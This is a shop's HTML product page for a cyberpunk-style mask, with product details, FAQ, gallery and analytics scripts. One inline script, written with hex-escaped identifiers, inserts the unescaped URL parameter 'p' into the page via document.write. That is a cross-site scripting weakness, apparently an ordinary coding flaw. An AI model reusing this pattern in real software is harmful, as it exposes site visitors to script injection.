

--- FILE ---
content_type: text/html
request_url: https://www.hypebrother.com/product-cyberpunk-mask-lite.html
body_size: 8564
content:
<!DOCTYPE HTML>

<html lang="en">
	<head>
		<title>Cyberpunk Mask Lite</title>   
		<meta name="description" content="Cyberpunk Mask Starter-Kit  with Removable Horns Handcrafted with Best High Quality Parts for Customization" /> 
		<meta name="keywords" content="cyberpunk mask, techwear, cyberpunk, wearable, wearable art" />
		<meta name="author" content="Hypebrother">
		<meta name='revised' content='Jan 23, 2024'>
		<meta name="cache-control" content="max-age=10800, no-cache, no-store, must-revalidate">
		<meta name="robots" content="index, follow" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" />
		<link rel="stylesheet" href="assets/css/main.css?v=4"/>
		<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
		
		<!-- Fav Icon -->
		<link rel="apple-touch-icon" sizes="57x57" href="icons/apple-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="icons/apple-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="icons/apple-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="icons/apple-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="icons/apple-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="icons/apple-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="icons/apple-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="icons/apple-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="icons/apple-icon-180x180.png">
		<link rel="icon" type="image/png" sizes="192x192" href="icons/android-icon-192x192.png">
		<link rel="icon" type="image/png" sizes="32x32" href="icons/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="96x96" href="icons/favicon-96x96.png">
		<link rel="icon" type="image/png" sizes="16x16" href="icons/favicon-16x16.png">
		<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<link rel="shortcut icon" href="/favicon.ico">
		<link rel="manifest" href="icons/manifest.json">
		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="icons/ms-icon-144x144.png">
		<meta name="theme-color" content="#ffffff">
		
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-03R2V0WHRN"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		  gtag('config', 'G-03R2V0WHRN');
		</script>
		
		<script> !function(g,s,q,r,d){r=g[r]=g[r]||function(){(r.q=r.q||[]).push( arguments)};d=s.createElement(q);q=s.getElementsByTagName(q)[0]; d.src='//d1l6p2sc9645hc.cloudfront.net/tracker.js';q.parentNode. insertBefore(d,q)}(window,document,'script','_gs'); _gs('GSN-235883-L'); </script>
		
		<script src="assets/js/sweetalert2.all.min.js"></script>
		<link href="assets/css/sweetalert2.min.css?v=3" rel="stylesheet">
		<link href="assets/css/jquery.fancybox.min.css" rel="stylesheet"/>
		<link href="assets/css/animate.css" rel="stylesheet"/>
		
		<meta property="og:url" content="https://www.hypebrother.com/product-cyberpunk-mask-lite.html">
		<meta property="og:type" content="og:product">
		<meta property="og:title" content="Cyberpunk Mask Lite">
		<meta property="og:description" content="Cyberpunk Mask Starter-Kit  with Removable Horns Handcrafted with Best High Quality Parts for Customization">
		<meta property="og:image" content="https://www.hypebrother.com/images/product-cyberpunk-mask-lite-1.jpg">
		<meta property="product:price.amount" content="99.00">
		<meta property="product:price.currency" content="USD">
		<meta property="og:availability" content="instock" />
		
		<script type="application/ld+json">{
			"@context": "https://schema.org/", 
			"@type": "Product", "name": "Cyberpunk Mask Lite",
			"image": [
			  "https://www.hypebrother.com/images/product-cyberpunk-mask-lite-banner.jpg",
			  "https://www.hypebrother.com/images/product-cyberpunk-mask-lite-1.jpg",
			  "https://www.hypebrother.com/images/product-headwear-cyberpunk-mask-lite.jpg"
			 ],
			"description": "Cyberpunk Mask Starter-Kit  with Removable Horns Handcrafted with Best High Quality Parts for Customization",
			"sku": "TR-CBPMSK-LT-01",
			"mpn": "TR-CBPMSK-LT-01",
			"brand": {
			  "@type": "Brand","name": "TOKYO-ROBOTICS"
			},
			"offers": {
			  "@type": "Offer",
			  "url": "https://www.hypebrother.com/product-cyberpunk-mask-lite.html",
			  "priceCurrency": "USD",
			  "price": "99.00",
			  "priceValidUntil": "2026-12-29",
			  "itemCondition": "https://schema.org/NewCondition",
			  "availability": "http:\/\/schema.org\/InStock",
			  "seller": {  "@type": "Organization", "name": "HYPEBROTHER" }
			},
			"aggregateRating":{"@type": "AggregateRating", "ratingValue": "5", "reviewCount": "9" },
			"review": [{
			      "@type": "Review", "author": {"@type": "Person", "name": "Robert"}, "datePublished": "2024-03-22",
			      "description": "Well built. It doesn't have led lights, but looks very good",
			      "name": "Nicely crafted and clear view visor",
			      "reviewRating": { "@type": "Rating", "bestRating": "5", "ratingValue": "5", "worstRating": "5" }
			 }]
		}
    	</script>
		
	</head>
	<body class="is-preload productpage">

		<!-- Wrapper -->
			<div id="wrapper">

				<!-- Header -->
					<header id="header" class="alt"> <!--<header id="header" class="alt" style="margin-top:30px"><a href="holiday-season-deals.html"><div id="salebanner" class="sale" style="background-color:#8c8c8c"><span id="sale">HOLIDAY SEASON DEALS️ 🎁 ENJOY UP to 50% OFF</span></div></a>-->
						<a href="index.html" class="logo"><img src="images/hypebrother-logo.png" class="headerlogo" alt="HYPEBROTHER"></a>
						<nav>
							<div id="total" class="total" onclick="showCart();"></div><div class="headercart"><a onclick="showCart();" class="icon fa-shopping-bag"><div id="totalitems" class="totalitems"></div></a></div><a href="#menu">Menu</a>
						</nav>
					</header>

				<!-- Menu -->
					<nav id="menu">
						<div class="cards">
						    <div class="card"><a href="index.html"><img src="images/icon-home.png" class="cardimg" alt="Home"><br>Home</a></div>
							<div class="card"><a href="menswear.html"><img src="images/icon-menswear.png" class="cardimg" alt="Menswear"><br>Menswear</a></div>
							<div class="card"><a href="footwear.html"><img src="images/icon-footwear.png" class="cardimg" alt="Footwear"><br>Footwear</a></div>
							<div class="card"><a href="headwear.html"><img src="images/icon-headwear.png" class="cardimg" alt="Headwear"><br>Headwear</a></div>
							<div class="card"><a href="tops.html"><img src="images/icon-tops.png" class="cardimg" alt="Tops"><br>Tops</a></div>
							<div class="card"><a href="pants.html"><img src="images/icon-pants.png" class="cardimg" alt="Pants"><br>Pants</a></div>
							<div class="card mobilehide"><a href="accessories.html"><img src="images/icon-glove.png" class="cardimg" alt="Accessories"><br>Accessories</a></div> <div class="card desktophide"><a href="accessories.html"><img src="images/icon-armor.png" class="cardimg" alt="Accessories"><br>Accessories</a></div>
							<div class="card"><a href="jewelry.html"><img src="images/icon-jewelry.png" class="cardimg" alt="Jewelry"><br> Jewelry </a></div>
							<div class="card"><a href="backpacks.html"><img src="images/icon-backpack.png" class="cardimg" alt="Backpacks"><br>Backpacks</a></div>	
							<div class="card"><a href="toys.html"><img src="images/icon-toys.png" class="cardimg" alt="Toys"><br>Toys</a></div>
							<div class="card"><a href="cyberpunk-katanas.html"><img src="images/icon-katanas.png" class="cardimg" alt="Katanas"><br>Katanas</a></div>
							<div class="card cardhide"><a href="cyberpunk-armors.html"><img src="images/icon-armor.png" class="cardimg" alt="Cyberpunk Armors"><br>Armors</a></div>
							<div class="card"><a href="gadgets.html"><img src="images/icon-gadgets.png" class="cardimg" alt="Gadgets"><br>Gadgets</a></div>
							<div class="card"><a href="cases.html"><img src="images/icon-cases.png" class="cardimg" alt="Cases"><br>Cases</a></div>
							<div class="card"><a href="watches.html"><img src="images/icon-watches.png" class="cardimg" alt="Watches"><br>Watches</a></div>
						</div>
						<ul class="icons">
							<li><a href="https://www.instagram.com/hypebrotherofficial" target="_blank" class="icon brands logos mini alt fa-instagram"><span class="label">Instagram</span></a></li>
							<li><a href="https://www.youtube.com/c/HYPEBROTHER" target="new" class="icon brands logos mini alt fa-youtube"><span class="label">Youtube</span></a></li> 
							<li><a href="https://www.tiktok.com/@hypebrotherofficial" target="_blank" class="icon brands logos mini alt fa-tumblr-square"><span class="label">TikTok</span></a></li>
							<li><a href="blog.html" target="_blank"  class="icon brands logos mini alt fa-blogger"><span class="label">Blog</span></a></li>
						</ul>
					</nav>
					
					<!------------------------------------------------------------------------------------------------------------------------------------------------------>
					<!------------------------------------------------------------------------------------------------------------------------------------------------------>
					<!------------------------------------------------------------------------------------------------------------------------------------------------------>
					
					<section id="banner" style="background-image:none; display:none"></section>

					<div id="main" class="alt">
							<section id="one">
								<div class="inner">
									<header class="major">
										<h1 class="productname"><a id="prodcat" href="accessories.html" class="prod-category notranslate">Headwear/</a> <span id="PRODUCT_NAME" class="product-name notranslate">Cyberpunk Mask Lite</span></h1>
									</header>
									
									<script>
										const queryString = window.location.search;
										const urlParams = new URLSearchParams(queryString);
										const param = urlParams.get('p');
										if (param){
											var imgparam = param;
											var _0xb755=["\x6C\x65\x6E\x67\x74\x68","\x6D\x61\x74\x63\x68","\x2D","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72","\x73","\x6D","\x6C","\x78\x6C","\x78\x78\x6C","\x73\x6D\x61\x6C\x6C","\x6D\x65\x64\x69\x75\x6D","\x6C\x61\x72\x67\x65","\x38","\x62\x6C\x61\x63\x6B\x2D\x61\x6E\x64\x2D\x77\x68\x69\x74\x65","\x62\x6C\x61\x63\x6B\x2D\x26\x2D\x77\x68\x69\x74\x65","\x72\x65\x70\x6C\x61\x63\x65"];var numdashes=(imgparam[_0xb755[1]](/-/g)|| [])[_0xb755[0]];if(numdashes> 0){var extension=imgparam[_0xb755[4]](imgparam[_0xb755[3]](_0xb755[2])+ 1);if(extension== _0xb755[5]|| extension== _0xb755[6]|| extension== _0xb755[7]|| extension== _0xb755[8]|| extension== _0xb755[9]|| extension== _0xb755[10]|| extension== _0xb755[11]|| extension== _0xb755[12]|| extension== _0xb755[13]){var newvalpos=imgparam[_0xb755[3]](_0xb755[2]);var newval=imgparam[_0xb755[4]](0,newvalpos);imgparam= newval;var rep=imgparam[_0xb755[16]](_0xb755[14],_0xb755[15]);imgparam= rep}}
											var imgstr = '<span class="image main" id="bannercontainer"><img id="prodbanner" src="images/product-cyberpunk-mask-lite-' + imgparam + '-banner.jpg" alt=""/></span>';
											document.write(imgstr);
										}else{
											document.write('<span class="image main" id="bannercontainer"><img id="prodbanner" src="images/product-cyberpunk-mask-lite-banner.jpg" alt="Cyberpunk Mask with Removable Horns"/></span>');
										}
									</script>
									
									
										<div class="row gtr-200" id="topanchor">
											<div class="col-6 col-12-medium">
											
												<!-- ------------------------------------->
												<p style="margin-top:10px"> 
					
												Cyberpunk Mask starter kit with removable horns, carefully handcrafted with durable materials and double-layered acrylic visors.<br><br>
												
												<span id="moreinfo" class="moreinfo">

												The Cyberpunk Mask Lite offers a solid foundation for a wide range of possibilities if you're planning to work on a personal or customized DIY project, making it the perfect cyberpunk mask starter kit.<br><br>

												The front shield is attached to the frame via 4x aluminium-alloy magnetic v-buckles, and the top horns can be removed, allowing you to customize the mask as you wish.
												<br><br>
												
												The possibilities are endless. The mask can be upgraded with <b><a href="product-accessories-led-display-for-cyberpunk-mask.html" target="new">LED Pixel Displays</a></b>, <b><a href="product-accessories-cyberpunk-mask-led.html" target="new">Led Modules</a></b>, <b><a href="product-accessories-reflective-sticker.html" target="new">Reflective Stickers</a></b> and <b><a href="product-accessories-cyberpunk-mask-horn.html" target="new">Horns</a></b> to give it a very special and personal look.<br><br>
												<img src="images/product-accessories-cyberpunk-accessories.jpg" alt="Accessories for Cyberpunk Mask" style="width:100%; margin-bottom:20px">
											
												Three soft cushion pads are attached by velcro inside the mask, offering extra comfort and allowing you to remove them for cleaning or washing whenever needed. <br><br>
												
												The Cyberpunk Mask Lite comes with a complimentary black fabric balaclava that can be used underneath. It fits most head sizes and can be adjusted using the elastic straps that go around the head.<br><br>
												
												<span id="shpinfo"><span class="icon fa-clock"></span> This item is handcrafted/made-to-order and takes <b><span id="shpdays">7</span> days</b> to ship after orders are received and confirmed<span id="shpmsg" style="display:none"> - The earlier you place your order, the earlier you will receive yours</span>.<br><br></span>
												
												<b>NOTE:</b> <br><br>
												<span class="productnotes">
												1. This item is handcrafted. Minor imperfections and differences can occur in the artisanal fabrication.<br>
												2. This item doesn't come with a warranty and cannot be returned or replaced if you damage or break it due to use or wear and tear.<br>
												3. We do not offer any kind of return, cancellation or refund once orders are confirmed, and no returns/no refunds after orders are shipped.<br>
												4. This product is not a safety or protective gear and should not be used as such. Please keep in mind this is a wearable art. We don't take any responsibility for any action(s) that you do with this product.
												</span><br><br>

												</span><a onclick="expandInfo();" id="moreinfobt" class="button buy moreinfobutton" style="line-height:2.0em;" >Read More</a>
												<a onclick="goToPhotos();" id="showphotosbt" class="button buy showphotosbutton" style="line-height:2.0em;" >Photos</a>
												
												</p><hr />
												
												<!-- ------------------------------------->
												<div id="highlights" style="font-size:80%">
												<h3>Highlights</h3>
												<div class="row">
													<div class="col-6 col-12-small">
														<ul>
															<li>Official/Authentic Item</li>
															<li>Carefully Handcrafted</li>
															<li>Balaclava Included</li>
														</ul>
													</div>
													<div class="col-6 col-12-small">
														<ul>
															<li>Adjustable Straps</li>
															<li>Velcro Cushion Pads</li>
															<li>Lightweight</li>
														</ul>
													</div>
												</div>
														
												<!-- ---------------------------->
												<h3>Details</h3>
												<div class="table-wrapper">
													<table class="alt product-tecdetails">
														<tbody>
															<tr>
																<td>Maker</td>
																<td>TOKYOROBOTICS MaskWorks™ (Official/Authentic)</td>
															</tr>
															<tr>
																<td>Material</td>
																<td>TPU, PC, ABS, Acrylic, Velcro, Rubber, Aluminium Alloy</td>
															</tr>
															<tr>
																<td>Size</td>
																<td>55 to 65cm Circumference, Single Size with Adjustable Straps</td>
															</tr>
															<tr>
																<td>Weight</td>
																<td>530g</td>
															</tr>
															
														</tbody>	
													</table>
													
													<table style="margin-top:-10px">
														<tbody>
															<tr style="background-color:#FFF">
																<td><img src="images/sanitized.png" style="width:80px"></td>
																<td style="font-size:80%; padding-bottom:20px; vertical-align: middle;">TokyoRobotics masks are fully higienized and additionally sanitized using UVC light before packing and sealing.</td>
															</tr>
														</tbody>	
													</table>
													
												</div>
												
												
												</div> <!-- 80% -->


												<div id="popularquestions" class="productdetails">
												
													<h3 style="font-size:110%">Popular Questions</h3>
												
													<button class="accordion">What sizes are available?</button>
													<div class="panel">
													  <p>The mask comes in a single size (one size fits all). It has elastic straps that can be adjusted to fit most head sizes.</p>
													</div>
													
													<button class="accordion">How is it like seeing through it?</button>
													<div class="panel">
														<p>Looking through the mask is like wearing dark sunglasses. Vision is reduced in daylight, and may be very limited at night or in dark settings.</p>
													</div>
												
													<button class="accordion">Can I wear it with glasses?</button>
													<div class="panel">
													  <p>If your prescription glasses aren't too big, it's perfectly fine to wear the mask with them, although you may experience fogging.</p>
													</div>
												
												</div>
												
												<table class="shippingtable"><tr><td id="shpbullet2" style="display:none;"><center><img src="images/icon-box.png" alt="In Stock">In Stock and Ships in 3 Days</center></td> <td><center><img src="images/icon-auth.png" alt="Authentic Item"><span class="accepted">100%</span> Authentic & New Product </center></td> <td><center><img src="images/icon-card.png" alt="Credit Card">Credit Card, Apple Pay <span class="accepted">accepted</span></center></td> <td><center> <img src="images/icon-ship.png" alt="Fast Shipping">FedEx UPS DHL World<span class="accepted">wide</span> Shipping </center></td><td id="secbullet2"><center><img src="images/icon-nodrop.png" alt="No dropshipping">No Drop Shipping Assurance</center></td></tr></table>
											</div>
											
											<!-------------------------------------------------------------------------------------------------------->
											<div class="col-6 col-12-medium">
	
												<div id="outofstock" class="outofstock"><div style="font-size:200%; margin-bottom:20px; font-weight:300; color:#ff007f;">SOLD OUT</div>
												<div style="margin-bottom:20px;"><span class="icon alt subscribeicon fa-bell"></span> <a href="subscribe.html" style="color: #23a9eb;">Subscribe to our product updates</a> to receive notifications when this item is back in stock or when new products arrive.</div></div>
												
												<div id="buy" class="buyoptions notranslate"><div class="price"><span id="PRODUCT_CURRENCY">USD</span><span id="PRODUCT_PRICE">99.00</span> <span id="pro" class="pricedetail"></span></div>
												<div class="price-detail"></div><div id="backtotop" onclick="backtop();" class="backtotop">See Photo</div>

												
												<ul class="actions notranslate" translate="no">
													<li><a onclick="addItemCart();" class="button buy primary icon solid fa-plus" id="checkout-button-price_1LBsJCL75yXup35dEoHvn2AT" role="link">ADD TO CART</a></li>
													<li><a onclick="showCart();" id="SHOWCART" class="button buy icon solid fa-shopping-bag" role="link">SHOW CART</a></li>
												</ul>
												
														
												<div class="row">
													<div class="col-12" style="text-align:left;"><ul class="iconlist">
														<li id="shpbullet" style="display:none;"><img src="images/ico-box.png" class="licon" alt="Shipping Time"><b>(In Stock)</b> Ships in 3 Days</li>
														<li><img src="images/ico-original.png" class="licon" alt="Original Item">100% Authentic & New Product</li>
														<li><img src="images/ico-creditcard.png" class="licon" alt="Credit Cards Accepted">Credit Card, Apple Pay <span class="accepted">accepted</span></li>
														<li><img src="images/ico-truck.png" class="licon" alt="Worldwide Shipping">FedEx/UPS/DHL World<span class="accepted">wide</span> Shipping</li>
														<li id="secbullet"><img src="images/ico-nodrop.png" class="licon" alt="No Drop Shipping">No Drop Shipping Assurance</li>
													</ul></div>
												</div>
												
												<ul class="actions fit small" style="display:none">
													<li><a onclick="bitcoinPay();" class="button buy primary fit" style="width:60%;">OR PAY WITH BITCOIN</a></li>
													<div class="price-detail bitcointerms"><a onclick="bitcoinPaymentInfo();">Bitcoin Payment Terms</a></div>
												</ul>
												</div>
												
												<table class="shippingiconstable" id="shippingicons"><tr style="background-color: transparent; border:none"><td><center><img src="images/shipping_fedex.png" alt="fedex"></center></td><td><center><img src="images/shipping_ups.png" alt="ups"></center></td><td><center><img src="images/shipping_dhl.png" alt="dhl"></center></td><td class="emsicon"><center><img src="images/shipping_usps.png" alt="usps"></center></td></tr></table> 

												<a id="photos"></a><h3>Photos</h3>
												<div id="photogallery" class="box alt">
												
													<div class="row gtr-50 gtr-uniform">
													
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cyberpunk-mask-lite-1.jpg"><img class="galleryphoto" src="images/product-cyberpunk-mask-lite-1.jpg" alt="Cyberpunk Mask"/></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cyberpunk-mask-lite-2.jpg"><img class="galleryphoto" src="images/product-cyberpunk-mask-lite-2.jpg" alt="Cyberpunk Helmet"/></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cyberpunk-mask-lite-8.jpg"><img class="galleryphoto" src="images/product-cyberpunk-mask-lite-8.jpg" alt=""/></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cyberpunk-mask-lite-4.jpg"><img class="galleryphoto" src="images/product-cyberpunk-mask-lite-4.jpg" alt="Cyberpunk Mask"/></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cyberpunk-mask-v2-23.jpg"><img class="galleryphoto" src="images/product-cyberpunk-mask-v2-23.jpg" alt="Cyberpunk Mask"/></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cyberpunk-mask-lite-3.jpg"><img class="galleryphoto" src="images/product-cyberpunk-mask-lite-3.jpg" alt="Cyberpunk Mask"/></a></span></div>
													
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cyberpunk-mask-lite-7.jpg"><img class="galleryphoto" src="images/product-cyberpunk-mask-lite-7.jpg" alt=""/></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cyberpunk-mask-lite-6.jpg"><img class="galleryphoto" src="images/product-cyberpunk-mask-lite-6.jpg" alt="Cyberpunk Mask"/></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cyberpunk-mask-lite-5.jpg"><img class="galleryphoto" src="images/product-cyberpunk-mask-lite-5.jpg" alt="Cyberpunk Helmet"/></a></span></div>
														
														
													</div>
													
													
												</div>
												
												<!--  <div id="vidWrapper" class="youtube">xxxxx</div>-->
												

               									
											</div>
										</div>
										
										
										<h3>You May Also Like</h3>
										<table width="100%" class="alsolike">
										  <tr>
										  	<td><span class="image mayalsolike"><a href="product-cyberpunk-mask-x1.html"><img src="images/product-cyberpunk-mask-x1-banner-small.jpg" alt="Cyberpunk Mask X1 with Pixel Display and Bluetooth App"/></a></span></td>
										 	<td><span class="image mayalsolike"><a href="cyberpunk-katanas.html"><img src="images/product-cyberpunk-thermal-katana-banner-small.jpg" alt="Cyberpunk Thermal Katana TOKYOROBOTICS"/></a></span></td>
											<td><span class="image mayalsolike"><a href="product-clothes-tokyorobotics-v05-hoodie.html"><img src="images/product-clothes-tokyorobotics-v05-hoodie-banner-small.jpg" alt="Machine56 5060 Style Hoodie"/></a></span></td>
										  </tr>
										</table>
										
										<div class="disclaimer">All products, photos, information, specifications, brands and company names are trademarks™ or registered® trademarks of their respective holders. Use of them does not imply any affiliation with or endorsement by them. All information and content contained in this website are provided solely for general information and reference purposes.</div>

								</div>
							</section>
					</div>

				<!-- Footer -->
					<footer id="footer">
									
					<div class="inner" style="margin-top:-20px;">
						
						<table class="footernav">
						  <tr style="background-color: transparent; border:none">
							
							<td class="footerwid-a"><ul>
								<li><img src="images/hypebrother-logo.png" class="footerlogo" alt="Hypebrother Logo"><br></li> 
								<li><span class="icon alt fa-envelope" ></span>&nbsp; <a href="contact.html" style="border-bottom: dotted 1px rgba(0, 0, 0, 0.9);">Contact us</a><br><span class="icon alt fa-headset"></span>&nbsp; +1 360 209 2586 <br>Mon-Fri 9:00-17:00<br><br>&copy; 2026 HYPEBROTHER™</li>
								<li><ul class="icons">
									<li><a href="https://www.youtube.com/c/HYPEBROTHER" target="new" class="icon brands logos alt fa-youtube"><span class="label">Youtube</span></a></li> 
									<li><a href="https://www.instagram.com/hypebrotherofficial" target="new" class="icon brands logos alt fa-instagram"><span class="label">Instagram</span></a></li>
									<li><a href="https://www.tiktok.com/@hypebrotherofficial" target="new" class="icon brands logos alt fa-tumblr-square"><span class="label">TikTok</span></a></li>
									<li><a href="https://jp.pinterest.com/hypebrother_official/" target="new" class="icon brands logos alt fa-pinterest"><span class="label">Pinterest</span></a></li>
								</ul></li>
							</ul></td>
							
							<td class="footerwid-b"><ul>
								<li><b>Categories</b><br><br></li>
								<li><a href="menswear.html">Menswear</a></li> 
								<li><a href="footwear.html">Footwear</a></li>
								<li><a href="headwear.html">Headwear</a></li>
								<!-- <li><a href="pants.html">Pants</a></li> -->
								<li><a href="backpacks.html">Backpacks</a></li>
								<li><a href="accessories.html">Accessories</a></li>
								<li><a href="cyberpunk-katanas.html">Katanas</a></li>
								<li><a href="gadgets.html">Gadgets</a></li>
								<li><a href="toys.html">Toys</a></li>
								<li><a href="watches.html">Watches</a></li>
								<li><a href="jewelry.html">Jewelry</a></li>
								<li><a href="cases.html">Cases</a></li>
							</ul></td>
							
							<td class="footerwid-b"><ul>
								<li><b><div class="mobilehide">Customer Service</div><div class="desktophide">Information</div></b><br><br></li>
								<li><a href="tracking.html">Track Your Order</a></li>
								<li><a href="faq.html">Frequently Asked Questions</a></li>
								<li><a href="faq.html#shipping">Shipping Options</a></li>
								<li><a href="termsconditions.html#shippingpolicy">Shipping Policy</a></li>
								<li><a href="termsconditions.html#returnspolicy">Returns Policy</a></li>
								<li class="mobilehide"><a href="termsconditions.html#privacypolicy">Privacy Policy</a></li>
								<!-- <li><a href="faq.html#payments">Payments</a></li> -->
								<li><a href="termsconditions.html">Terms & Conditions</a></li>
								<li><a href="about.html">About Us</a></li>
								<li><a href="blog.html">The Blog®</a></li>
								<li><a href="business.html">Partnerships</a></li>
								<li><a href="contact.html">Contact Us</a></li>
							</ul></td>
							
							<td class="footerwid-c"><ul>
								
								<div class="creditcards">
									<b>Pay Securely</b><br><br><br>
									<img src="images/cards/visa.png" alt="VISA" class="creditcard unsat">
									<img src="images/cards/applepay.png" alt="Apple Pay" class="creditcard unsat">
									<img src="images/cards/master.png" alt="MasterCard" class="creditcard unsat">
									<img src="images/cards/amex.png" alt="Amex" class="creditcard unsat">
									<img src="images/cards/googlepay.png" alt="Google Pay" class="creditcard unsat">
									<img src="images/cards/ssl.png" alt = "SSL" class = "creditcard unsat"><div style="margin-left:10px; margin-top:5px; font-size:75%">All Credit Card Payments are Powered by <b>Stripe Inc.</b></div>
								</div>	
								
								<!-- more content -->
							</ul></td>
							
						  </tr>
						</table>

					</div>

					<center><div class="creditcards_centered">
						<img src="images/cards/visa.png" alt="VISA" class="creditcard unsat">
						<img src="images/cards/applepay.png" alt="Apple Pay" class="creditcard unsat">
						<img src="images/cards/master.png" alt="MasterCard" class="creditcard unsat">
						<img src="images/cards/amex.png" alt="Amex" class="creditcard unsat">
						<img src="images/cards/googlepay.png" alt="Google Pay" class="creditcard unsat">
						<img src="images/cards/ssl.png" alt="SSL" class="creditcard unsat"><div style="margin-left:10px; margin-top:5px; font-size:75%">All Credit Card Payments are Powered by <b>Stripe Inc.</b></div>
					</div></center>
					
				</footer>

			</div>

			<!-- Scripts -->
			<script> 
				var ref = false; var t = document.getElementById("prodcat"); 
				if (document.referrer.includes("new.html")){ t.innerHTML="New Arrivals/"; t.setAttribute("href", "new.html"); ref=true; }
				if (document.referrer.includes("index.html")){ t.innerHTML="Headwear/"; t.setAttribute("href", "headwear.html"); ref=true; }  
				/* if (document.referrer.includes("menswear.html")){ t.innerHTML="Menswear/"; t.setAttribute("href", "menswear.html"); ref=true; } */  
				/* if (document.referrer.includes("tops.html")){ t.innerHTML="Tops/"; t.setAttribute("href", "tops.html"); ref=true; } */
				/* if (document.referrer.includes("pants.html")){ t.innerHTML="Pants/"; t.setAttribute("href", "pants.html"); ref=true; } */ 
				/* if (document.referrer.includes("footwear.html")){ t.innerHTML="Footwear/"; t.setAttribute("href", "footwear.html"); ref=true; } */ 
				/* if (document.referrer.includes("backpacks.html")){ t.innerHTML="Backpacks/"; t.setAttribute("href", "backpacks.html"); ref=true; }  */
				/* if (document.referrer.includes("accessories.html")){ t.innerHTML="Accessories/"; t.setAttribute("href", "accessories.html"); ref=true; } */
				if (document.referrer.includes("headwear.html")){ t.innerHTML="Headwear/"; t.setAttribute("href", "headwear.html"); ref=true; } if (document.referrer.includes("headwear-2.html")){ t.innerHTML="Headwear/"; t.setAttribute("href", "headwear-2.html"); ref=true; } if (document.referrer.includes("headwear-3.html")){ t.innerHTML="Headwear/"; t.setAttribute("href", "headwear-3.html"); ref=true; }
				if (!ref) { t.innerHTML="Headwear/"; t.setAttribute("href", "headwear.html"); }
			</script>
			<script> const pd = new Date();  const h = pd.getHours();  const d = pd.getUTCDate();  const m = pd.getUTCMonth() + 1;  const y = pd.getUTCFullYear();  const a = h >= 12 ? 'pm':'am';  const jsv =  d + "" + m + "" + y + h + a;</script>  
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.fancybox.min.js"></script>
			<script src="assets/js/jquery.scrolly.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/jquery.cookie.js" ></script>
